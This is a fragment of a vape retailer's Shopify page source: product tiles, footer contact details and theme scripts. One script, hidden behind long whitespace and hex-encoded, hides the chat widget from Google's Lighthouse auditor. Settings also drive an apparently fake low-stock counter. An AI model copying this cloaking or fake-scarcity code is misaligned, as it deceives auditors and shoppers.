                  </li><li><a href="/products/geek-bar-apple-peach-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-360814_100x.jpg?v=1689948195" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR Apple Peach E600 Disposable Vape" ><span class="product-title">GEEK BAR Apple Peach E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
                  </li><li><a href="/products/geek-bar-blueberry-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-658046_100x.jpg?v=1689948114" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR Blueberry E600 Disposable Vape" ><span class="product-title">GEEK BAR Blueberry E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
                  </li><li><a href="/products/geek-bar-unicorn-milkshake-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-157604_100x.jpg?v=1689948059" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR Unicorn Milkshake E600 Disposable Vape" ><span class="product-title">GEEK BAR Unicorn Milkshake E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
                  </li><li><a href="/products/geek-bar-grape-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-391716_100x.jpg?v=1689947984" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR Grape E600 Disposable Vape" ><span class="product-title">GEEK BAR Grape E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
                  </li></ul></div><div id="shopify-f9a194d4-d15e-4562-b29f-b6ffb7263057" class="sidebar-widget shopify widget_products"><a href="/pages/laybuy"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/Laybuy-Social-Post.jpg?v=1607889413" alt="“V8PR.uk- Vape Rewards"></a></div></div><!-- .widget-area -->
           </div><!-- .sidebar-inner -->
        </aside><!-- .sidebar-container --></div>
    </div></div><!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>
 <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
